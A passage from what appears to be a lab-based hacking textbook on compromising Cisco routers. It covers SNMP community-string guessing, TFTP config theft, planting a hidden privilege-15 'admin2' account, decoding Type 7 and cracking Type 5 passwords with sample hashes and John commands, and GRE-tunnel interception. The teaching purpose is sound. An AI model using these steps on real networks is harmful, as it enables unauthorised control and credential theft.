
When we look at the Metasploit results, the first thing we notice is that the same community strings we found with onesixtyone and the banners are displayed. Once Metasploit has enumerated through the SNMP community strings to determine which ones are valid, it comes back to test to see if each are RO or RW community strings.
As it determines what level of access each community string grants, the community strings are added into the database along with their privilege level. When we type in the creds command, we can see the hosts along with their community string and the access level: password means that the community string is RW, whereas the password_ro means that the community string grants read access only.
SNMP community string guessing is an easy way to get some additional information about network devices. If the community strings are easy to guess, we can determine information about routes, basic configuration, and interface information. In this lab, we were able to guess two strings with onesixtyone and Metasploit. The read-only string and the read/write string were both discovered. Using these, we can both set and retrieve data from our target device.
SNMP and TFTP are two of the most common protocols used when dealing with Cisco devices. SNMP is used for getting and setting information about the device and for sending alerts, also known as traps. As attackers, SNMP is interesting because it allows us to get information about a device, including the networks attached, VLAN information, port status, and other configuration information.
When we have Read-Write access to the device with SNMP, we can set many of these same values. This means that we can control port status and other configuration information remotely. This could introduce insecurities, allow for bridging traffic, modifying routes, and other types of malicious activity, or it could impact the network, thus causing downtime.
The Trivial File Transfer Protocol (TFTP) is a simple protocol for sending and receiving files. TFTP is one of the ways that Cisco devices can load configuration files, new images, and other information onto the switch or router. The Cisco device may even act as a TFTP server to allow other systems to load configuration information from the device, including configuration files and system images.
In this section, we will discuss how to leverage SNMP to get configuration information and even the running configuration from the Cisco device, as well as push new configurations back up to the server with TFTP.
After Lab 9-2, we have the SNMP Read-Write community for our target device. One Cisco device feature that is nice for both developers and attackers is a special set of Object Identifiers (OIDs) that allow for copying files to and from Cisco devices. By sending a write command to the Cisco device via SNMP, we can cause the configuration files and software to be transferred either to us from the target device or from us to the target device.
To start with, we would like to have additional access to the device. Let’s use Metasploit to cause our target device to send us the running-configuration file:

The cisco_config_tftp module will allow us to send an SNMP write command to the target device and tell it to write its configuration back to us. By default, this module will send the running-config to us, although the SOURCE option will also allow for downloading the startup-config. The only options we are required to set are the community string in the COMMUNITY option, our IP in the LHOST option, and the target IP in the RHOSTS option. This will tell it what our IP is for the TFTP file push to connect to and gives us the core information we need for where to send our SNMP set command.
NOTE The startup-config file is the master configuration file for a Cisco switch or router. This file contains all the information we are interested in knowing, including the passwords for the device, SNMP community strings, interface configuration details, and more. With this information, we will have a better idea about how to further compromise the device.
After the SNMP command is sent, we see Metasploit starting up a TFTP server and then the target device connecting to us to send the running-config file. Once the file has been sent, Metasploit parses it for useful information. Metasploit was able to reverse the credentials for the test user, and it displays the username and plaintext password. For the admin user, it also found an MD5 credential as well as detected that there is an enable password. The enable password is used to enter a configuration mode on the device, allowing the individuals who know that password to make configuration modifications.
When we look at the file that was saved, we can see the two passwords using grep:

The values with secret 5 are the ones that are encrypted with Type 5 encryption, better known as MD5. The line below it is the user that can access the device. This is encrypted with Type 7 encryption. Type 7 encryption is weak and easily reversible. Metasploit has done this step for us, and now when we type in creds we see the additional username and password.
To verify this, we can simply ssh to the device and verify that we get access:

Because we haven’t decrypted the enable password, and haven’t cracked the admin password, this is as far as we can get right now. We notice that the prompt is a >, so this user does not log in with elevated privileges. Had it been a # sign, we would be able to configure the system.
Using Metasploit, we have retrieved the startup-config file from the device. This file gave us some valuable information about the device. We have encrypted passwords for a number of users out of the configuration file.
The “Type 5” password is an MD5 password, which is protected using a hashing algorithm that makes it impossible to reverse the value back into a usable password. The “Type 7” password we retrieved uses weak encryption, allowing us to recover the password for the “test” user.
With the password for the test user, we have the ability to log into the device using SSH, and after verifying the password for the test user, we have verified we have access to the device as a non-administrative user.
Now that we have the working configuration, we have two options. One is to crack the credentials that we got from the device configuration, and the other is to modify the current running configuration. We are going to work on cracking credentials in the next section, so while we are manipulating configurations with SNMP, let’s look at how to merge our own commands into the system.
What we really need at this point is privileged access to the device. One way we can do this and remain unnoticed is to create an additional admin user for the system. Because we already know what the Type 7 password is for the test user, we can leverage that credential to create a new user with a privilege level of 15 using that same credential value:
username admin2 privilege 15 password 7 08114D5D1A0E5505164Aend
The first line creates a new user called admin2 with a high privilege level using the same credential that was decoded to be Passw0rd! earlier. This will give us a user that will log us into the system with “enable” access. With this level of access, we don’t have to crack the enable password, and this will allow us to directly change the configuration of the device.
The second line contains the end instruction, which ensures the configuration is saved to memory. Once these lines are applied, the running-configuration of the device will change. If that device reboots, the changes will be lost, so this is a temporary account. For this example, the preceding value will be saved to a file called adduser.
Now that we have our file with the instructions we want to execute, we need an easy way to upload them. We set up a TFTP server earlier with Metasploit, so copy the adduser file to the directory that you set as your TFTPROOT for the TFTP server inside Metasploit. Once it’s there, we need to create something that will help us upload it to the server. There are a few possibilities, including using SNMP command-line tools, a scripting language, or a commercial tool. Because scripting languages are flexible and available as part of our Kali distribution, we’ll focus on that one for this example.


To build our script we will use the Cisco::CopyConfig Perl module. This module is included as part of the Kali distribution, which makes this an easy choice. With just a few lines of code, we can get our commands executed. In order for the module to run, we need a few configuration options.
The values we need to specify are the TFTP server, the IP of our Metasploit TFTP listener, the filename that we want to execute (adduser), the target host, and the target’s community string. With these values, the script will be able to do the rest on its own. The config variable is created, which is an object that will communicate via SNMP to our target.
To upload and execute the data, the merge method is called from the config object. This method takes two options: the TFTP server and the file to upload. When this method is run, it will try to upload and execute the file, and if it is successful it will return a true value and print OK. If it fails, it will check to see the error and then print the status that caused the error.
One important aspect to note with this script is that it isn’t checking to verify that the change applied successfully, only that the file was uploaded and the command was executed. If there were problems with the command that is in the file, we will see a success message but the change won’t be applied.
NOTE If you make a mistake, the TFTP server in Metasploit may cache the contents of the file. If things aren’t working as you suspect they should, try restarting the TFTP module in Metasploit, and that may fix your problem.
The next step is to launch the script and attempt to log into the server. To do this, we will just execute the Perl script from the command line. We saved the contents of the script to the name changeconfig.pl:


When we run our script, we can see that it tells us that it’s uploading from our TFTP server and uploading to the running-config of the router. Once the script has completed, we can try to connect to the server using the username admin2 and the password from earlier, Passw0rd!. Once we connect, we see we have a # prompt, meaning we’re in enable mode.
Finally, we need to verify that our changes are really there. We can see that our new user admin2 is in the running-config. However, when we check the startup-config, we see that the change hasn’t been saved. From here, we can either save the configuration to startup or leave it in memory.
Using a Perl script, we have created a tool that will allow us to upload changes to the startup-config. This allowed us to create a new admin user called admin2 and then log into the device with privilege level 15, the highest privilege level on the device. With this level of access, we have the ability to change and read all configuration values in the device.
While hacking, we run into Cisco passwords in a number of places: on devices, from configuration files pulled with SNMP, and also laying about as part of backups and storage. Being able to turn captured credentials into passwords allows us to compromise systems that likely have similar credentials, but may not have the same weaknesses as the devices we’ve already compromised.
Once we have access to the devices, more sophisticated attacks can be launched, such as man-in-the-middle attacks using GRE tunnels, removing firewall rules to allow further access. Once we have access to a device, we may even have the ability to disable other security controls such as blocking an intrusion detection system (IDS).
Throughout this section, we will look at Cisco Type 5 and Type 7 password cracking using John the Ripper, Cain, and Metasploit. With these tools, we will take the credentials we have recovered thus far in this chapter and investigate how to turn then back into usable passwords. Although we already know some of the passwords, being able to determine them when we don’t know what they are is critical when running different attacks.
Type 7 passwords are encrypted with a weak encryption algorithm that has had public tools for decrypting since at least 1995. We can tell that a password is a Cisco Type 7 password with two easy identifiers. The first is that Type 7 passwords use the password keyword for credentials instead of the secret keyword. The second is that they will have the number 7 accompanying them.
username test password 7 08114D5D1A0E5505164A
In the example, the username keyword lets us know that we have a user credential for the test user. In this example, the command is using the password keyword, which means it will either be a plaintext password (Type 0) or a weakly encrypted password (Type 7). In this case, the 7 keyword indicates that it is a Type 7 password.
Cain has a simple decryption tool that will allow us to easily take the Type 7 encrypted password and turn it into plaintext. We begin by running Cain, and after it is started, we click the Cisco Type 7 tool that is located in the menu bar, as shown in Figure 9-1.

Figure 9-1 Cain’s Cisco Type 7 password decryption tool
In the Cisco Type-7 Password Decoder pop-up box, we place the encrypted data in the encrypted password box, as shown in Figure 9-2. As we paste the password in, the password will automatically decrypt. As shown in Figure 9-2, the password for the encrypted value 08114D5D1A0E5505164A is “Passw0rd!”.

Figure 9-2 Decrypting the Type 7 password
Although this won’t decrypt the more secure Type 5 passwords, using Cain is a quick-and-easy way to crack these passwords on Windows systems.
Using a Metasploit auxiliary module is another easy way to crack Cisco Type 7 passwords. Using the Metasploit command-line interface, called msfcli, we can quickly decrypt any Type 7 password:

With the msfcli command, we need to specify a few important options. The first is the module we will use—in this case, the cisco_decode_type7 module. This module takes one option: the encrypted password we wish to decrypt. We specify the password on the command line, and then we have to tell the module to execute. By specifying the E command, telling the module to execute, we will start msfcli working toward decryption.
After a few seconds, we will see the encrypted password echo’d back out. After an additional second or two, the decoded password will display if it is successful, showing the mapping of the encrypted value to the plaintext password.
This method is ideal when we either don’t have a Windows system or only have a single password to decrypt. When there are a number of passwords, the Cain method will allow for quick copying and pasting of multiple passwords for faster decryption.
Cisco Type 5 passwords are MD5-hashed passwords. What this means is that we can’t get them back as easily as the Type 7 passwords because these are hashed with a one-way function that cannot easily be reversed. Instead, the main ways of attacking MD5 passwords is with a combination of dictionary and brute-force attacks.
We saw two different Type 5 passwords in the configuration file that we retrieved from the router. One password was an enable password, which allows for privilege escalation, whereas the other was for user login. The password for the enable password was chosen because it should be easy to crack with John; the other password is more difficult, but is a good opportunity to test our skills and practice more cracking techniques.
enable secret 5 $1$E.2N$6HDnuNoWYNF7jfimzBtV4/
username admin privilege 15 secret 5 $1$m9RP$WMBDl2prhisVK6bQ14Ujs0
The first password in this listing is the enable password, and the second is the password for the admin user. You can tell that this is a Type 5 password by both the keyword secret as well as the 5 before the hash. Earlier we were able to get into the router, but couldn’t get into privileged mode to make any modifications because we didn’t know the enable secret. Using John, we’re going to fix that.
John the Ripper (John) is one of the most commonly used CPU-based password crackers. With support for many different password formats, it’s the go-to tool of many white hat hackers as well as systems admins and hobbyists. John has a number of features that facilitate password cracking.
Being able to specify external wordlists allows us to pick what dictionary words will be guessed for the password of our hash. Wordlists are great for finding common passwords and combining them with industry-specific terms and then using that list for password guessing.
When choosing a password, many people make substitutions in words. For example, instead of “secret” someone may use a password of “$ecr3t!”. Although creating a list of all these possible combinations would be very space intensive, having a way to easily make modifications of the base “secret” word would allow us to guess these deviations without having to have each one in the dictionary. John has a number of different rules modes, including a standard rules mode that is good for initial guessing, NT mode, which just toggles word case, and Jumbo mode for the last-resort rules, which take longer but guess a broader variety of passwords.
root@kali:~# gzip -d /usr/share/wordlists/rockyou.txt.gz
To begin with, we need to decompress the RockYou wordlist. This wordlist was taken from the exposed passwords when the RockYou site was hacked. This means that it is a sampling of real-world passwords that will act as a good base for our dictionary attack. By default, Kali has this file compressed, so we will decompress it so that we can use it with John:
root@kali:~# echo ‘$1$E.2N$6HDnuNoWYNF7jfimzBtV4/’ > type5
Next, we take our hash and place it into a file for cracking. We call this file “type5” just so we remember what we are cracking. John will figure this out on its own, so you don’t need to name the file with the hashes anything special, just something memorable.

When we run John, the first thing that we need to specify at the command line is the filename. In this case, we specify our file type5. Next, we need to specify the wordlist file. This is designated with --wordlist, or --wo for short. This sets our wordlist to be the rockyou file. Finally, we want John to try the rules against these passwords so that extra combinations are tried. The rules mode is specified by --rules, or --ru for short.
After pressing ENTER, we can see that John has identified the file as containing an MD5 hash. Although this indicates that it’s a FreeBSD MD5, what this really means is that it is a salted MD5 hash. Salted hashes have a bit of randomness to ensure that even though two users may have the same password, as long as their random “salt” is different, the final hash that represents their password will be different.
Once the password is cracked, it will be printed to the screen. We see that the enable password is “Abc123!”. There is a question mark for the username, because we just had the raw hash, and not a password line. This is typical for cracking Cisco credentials, but if these were FreeBSD credentials a username would be present.
Finally, we can see how long this cracking took. The elapsed time until the password was cracked is presented as part of the final output. This lets us know how long a credential took to crack, and is a good metric for determining the strength of a password.

Once credentials have been cracked, occasionally we may forget what the password was. When we re-run John against the file, it won’t attempt the hash again if it has already been cracked. To show the password again, we need to use the --show option for John.
Once we’ve compromised a router, one of the challenges is figuring out how to leverage it. Routers handle the data moving around on the network, so if we were able to have the devices send traffic to us, we would be able to observe traffic. By using Generic Route Encapsulation (GRE) tunnels, we can cause the Cisco router to send us traffic based on rules.
GRE tunnels allow us to link two network-connected devices even if they aren’t on adjacent networks. This means that we can tunnel this traffic over multiple other networks to get our data. This isn’t an attack limited to just a local network, but if we are able to attack an Internet facing device, we will be able to impact traffic going in and out of our target network.
One obvious limitation to this is that the higher the latency between us and our target, the more noticeable the changes will be. This means that we either have to be more selective with the traffic we modify, or we need to find a different attacking host that is lower latency and potentially higher bandwidth. Using the techniques in this section, we’ll attack our router, set up GRE tunnels under Kali and on our router, and add rules to help route the traffic appropriately.
The final result after the GRE tunnel is set up is illustrated in Figure 9-3. All traffic both inbound and outbound will go through our Kali system, allowing us to inspect and modify the traffic.
